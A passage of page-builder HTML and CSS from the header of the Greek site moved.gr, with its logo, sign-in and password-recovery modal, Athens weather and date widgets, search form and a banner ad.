                        <div id="tdi_1_166" class="tdc-zone"><div class="tdc_zone tdi_2_91d  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_91d{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_91d:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_91d:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_91d{
position:relative;
}
}

</style>
<div class="tdi_1_166_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_166_rand_style{
background-color:#ea1717 !important;
}
}
 </style></div><div id="tdi_3_4dd" class="tdc-row stretch_row"><div class="vc_row tdi_4_d4d  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_d4d{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_d4d {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_d4d .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_d4d{
position:relative;
}
}

</style>
<div class="tdi_3_4dd_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_4dd_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="vc_column tdi_6_165  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_165{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_165{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_165{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_d05 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_d05" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_d05{
margin-left:-13px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_d05{
                    display: inline-block;
                }.tdi_7_d05 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_d05 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_d05 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_656  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_656{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_656{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_656{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_965 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_965" >
<style>

/* inline tdc_css att */

.tdi_10_965{
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_10_965 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_10_965{
padding-bottom:5px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_10_965 .tdb-logo-a,
                .tdi_10_965 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_965 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_965 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_965 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_965 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_965 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10_965 .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_965 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_965 .tdb-logo-img{
                    max-width: 220px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_965 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_965 .tdb-logo-img{
                    max-width: auto;
                }.tdi_10_965 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10_965 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_965 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_965 .tdb-logo-text-title{
                    display: none;
                }
}
</style>
<div class="tdi_10_965_rand_style td-element-style"><style>
.tdi_10_965_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_965_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_885  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_885{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_885{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_885{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_510 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_510" >
<style>
/* custom css */
.tdi_13_510{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_510 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_510 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_a61" class="tdc-zone"><div class="tdc_zone tdi_15_565  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_565{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_49d" class="tdc-row"><div class="vc_row tdi_17_590  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_590{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_c3c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_c3c{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_004" class="tdc-zone"><div class="tdc_zone tdi_21_b15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_b15{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_b15{
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_20_004_rand_style td-element-style" ><style>
.tdi_20_004_rand_style{
background-color:#242a36 !important;
}
 </style></div><div id="tdi_22_666" class="tdc-row"><div class="vc_row tdi_23_595  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_595{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_23_595.tdc-row-content-vert-center,
                    .tdi_23_595.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_595.tdc-row-content-vert-bottom,
                    .tdi_23_595.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_595.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_595.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_595{
padding-top:0px !important;
position:relative;
}

.tdi_23_595 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_595{
position:relative;
}
}

</style>
<div class="tdi_22_666_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22_666_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}
</style></div><style>
.tdi_22_666_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_25_030  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_030{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_030{
border-style:none !important;
border-color:#888888 !important;
}
}

</style><div class="wpb_wrapper">

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26_a08 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_a08" >
<style>

/* inline tdc_css att */

.tdi_26_a08{
margin-right:- !important;
margin-bottom:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_26_a08 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_a08{
margin-top:-10px !important;
margin-bottom:20px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_a08{
margin-bottom:0px !important;
margin-left:15px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_a08{
                    display: inline-block;
                }.tdi_26_a08 .tdb-head-usr-avatar{
                    width: 0px;
                    padding-bottom: 0px;
                
                    margin-right: 0px;
                }.tdi_26_a08 .tdb-head-usr-name{
                    margin-right: 12px;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_a08 .tdb-head-usr-log i{
                    font-size: 8px;
                
                    margin-left: 8px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_a08 .tdb-head-usr-name:hover{
                    color: #ea1717;
                }.tdi_26_a08 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_a08 .tdb-head-usr-log:hover{
                    color: #ea1717;
                }.tdi_26_a08 .tdb-head-usr-log:hover i{
                    color: #ea1717;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_a08 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_a08 .tdb-head-usr-log{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_28_4ad  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28_4ad{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_28_4ad {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_28_4ad .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_28_4ad.tdc-row-content-vert-center,
                    .tdi_28_4ad.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28_4ad.tdc-row-content-vert-bottom,
                    .tdi_28_4ad.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28_4ad.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28_4ad.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_28_4ad {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_28_4ad .vc_column_inner {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_28_4ad {
	                    margin-left: -6px;
	                    margin-right: -6px;
	                }
	                .tdi_28_4ad .vc_column_inner {
	                    padding-left: 6px;
	                    padding-right: 6px;
	                }
                }
}
/* inline tdc_css att */

.tdi_28_4ad{
border-style:inherit !important;
border-color:#888888 !important;
border-width:0 !important;
}

.tdi_28_4ad .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_4ad{
border-style:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_4ad{
border-style:solid !important;
border-color:rgba(0,0,0,0) !important;
}
}

</style><div class="vc_column_inner tdi_30_a55  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_a55{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_a55{
padding-right:5px !important;
width:19% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30_a55{
width:16% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_a55{
width:22% !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style>
<div class="tdi_29_4d7_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_4d7_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_d56 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_d56" >
<style>

/* inline tdc_css att */

.tdi_31_d56{
margin-bottom:0px !important;
margin-left:0px !important;
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_31_d56 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_d56{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_d56{
margin-bottom:-4px !important;
margin-left:5px !important;
padding-bottom:0px !important;
border-style:none !important;
border-color:#888888 !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_31_d56 .tdb-logo-a,
                .tdi_31_d56 h1{
                    align-items: flex-end;
                
                    justify-content: center;
                }.tdi_31_d56 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_d56 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_31_d56 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:13px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_31_d56 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:80px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_d56 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_31_d56 .tdb-logo-icon{
                    top: 0px;
                }.tdi_31_d56 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_d56 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_31_d56 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:60px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_d56 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:12px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_d56 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_d56 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_31_d56 .tdb-logo-icon{
                    display: none;
                }.tdi_31_d56 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:42px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_31_d56 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}
</style>
<div class="tdi_31_d56_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_31_d56_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_d56_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/moved-logo-544.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt="Moved.gr"  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_33_060  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_33_060{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_060{
margin-bottom:10px !important;
padding-left:0px !important;
width:778px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_060{
margin-top:15px !important;
margin-bottom:0px !important;
width:65% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_060{
margin-top:0px !important;
margin-bottom:0px !important;
width:768px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_34_5d0 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_5d0" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_5d0{
margin-right:-55px !important;
margin-left:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_5d0{
                    display: inline-block;
                }.tdi_34_5d0 .td-icons{
                    font-size: 16px;
                
                    margin-right: 2px;
                
                    top: -2px;
                
                    color: #ffffff;
                }.tdi_34_5d0 .tdb-weather-deg-wrap{
                    margin-right: 0px;
                
                    color: #ffffff;
                }.tdi_34_5d0 .tdb-weather-city{
                    color: #242a36;
                
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_5d0 .tdb-weather-deg{
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_5d0 .tdb-weather-unit{
                    font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34_5d0 .td-icons{
                    top: -1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_5d0 .td-icons{
                    font-size: 14px;
                
                    top: -1px;
                }.tdi_34_5d0 .tdb-weather-deg{
                    font-size:13px !important;font-weight:400 !important;
                }.tdi_34_5d0 .tdb-weather-city{
                    font-size:13px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons clear-sky-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Athens</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_35_346 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_346" >
<style>

/* inline tdc_css att */

.tdi_35_346{
margin-right:10px !important;
padding-bottom:7px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35_346{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_346{
margin-right:0px !important;
border-style:none !important;
border-color:#888888 !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_346{
                    display: inline-block;
                }.tdi_35_346 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_346 .tdb-head-date-txt{
                    font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Δευτέρα, 29 Δεκεμβρίου, 2025</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_search_form tdi_36_560 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36_560" >
<style>

/* inline tdc_css att */

.tdi_36_560{
margin-right:0px !important;
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_560{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_560{
					max-width: 180px;
				
					display: inline-block;
				
					float: right;
					clear: none;
				}.td-theme-wrap .tdi_36_560{
					text-align: right;
				}.tdi_36_560 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                
                    opacity: 0.5;
                }.tdi_36_560 .tdb-search-form-input,
                .tdi_36_560 .tdb-search-form-placeholder{
                    padding: 0 0 0 10px;
                }.tdi_36_560 .tdb-search-form-border{
					border-width: 0px;
				
					border-color: #000000;
				}.tdi_36_560 .tdb-search-form-btn i{
                    font-size: 18px;
                
                    top: 0px;
                
                    color: #000000;
                }.tdi_36_560 .tdb-search-form-btn{
                    padding: 0 10px;
                
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_560 .tdb-search-msg{
					margin-top: 0px;
				
					color: #000000;
				}.tdi_36_560 .tdb-search-form-inner{
					background-color: #f5f5f5;
				}.tdi_36_560 .tdb-search-form-input:focus + .tdb-search-form-border,
				.tdi_36_560 .tdb-search-form-input:focus + .tdb-search-form-placeholder + .tdb-search-form-border{
					border-color: #000000 !important;
				}.tdi_36_560 .tdb-search-form-btn:hover{
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_560 .tdb-search-form-btn:hover i{
                    color: #000000;
                }.tdi_36_560 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_36_560 .tdb-search-form-placeholder{
                    font-family:Ubuntu !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_560 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_560{
					max-width: 140px;
				}.tdi_36_560 .tdb-search-form-input,
                .tdi_36_560 .tdb-search-form-placeholder{
                    padding: 5 5px;
                }.tdi_36_560 .tdb-search-form-btn i{
                    font-size: 14px;
                }.tdi_36_560 .tdb-search-form-btn{
                    padding: 0 px;
                }.tdi_36_560 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    opacity: 0.5;
                }.tdi_36_560 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.moved.gr/"><div role="search" class="tdb-search-form-inner"><input class="tdb-search-form-input" type="text" value="" name="s" id="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" type="submit" id="searchsubmit"><i class="td-icon-magnifier-medium-short"></i></div></form></div></div><div class="td_block_wrap td_block_text_with_title tdi_37_9fd tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_9fd" >
<style>

/* inline tdc_css att */

.tdi_37_9fd{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
width:728px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_9fd{
margin-bottom:0px !important;
display:none !important;
}
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="g g-2"><div class="g-single a-126"><a href="https://deforum.sepe.gr/"><img src="https://cdn.moved.gr/wp-content/uploads/2025/12/def2025-728-90-1.gif" /></a></div></div>
</div></div></div></div></div><div class="vc_column_inner tdi_39_905  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_39_905{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_39_905{
padding-left:20px !important;
width:15% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_905{
padding-left:0px !important;
width:12% !important;
text-align:left !important;
}
}

